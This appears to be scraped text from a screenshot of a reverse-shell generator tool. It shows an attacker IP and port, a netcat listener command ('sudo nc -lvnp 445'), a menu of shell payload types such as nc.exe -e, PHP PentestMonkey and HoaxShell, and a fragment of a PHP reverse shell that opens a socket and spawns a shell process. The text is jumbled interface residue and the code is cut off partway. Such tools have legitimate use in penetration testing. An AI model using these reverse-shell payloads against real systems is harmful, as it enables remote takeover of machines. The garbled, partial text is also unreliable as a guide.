 IP & Port
IP 192.168.45.216 Port 445 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream
to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec,
$pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell
streams to non-blocking mode | returns 'false' on Windows OS
}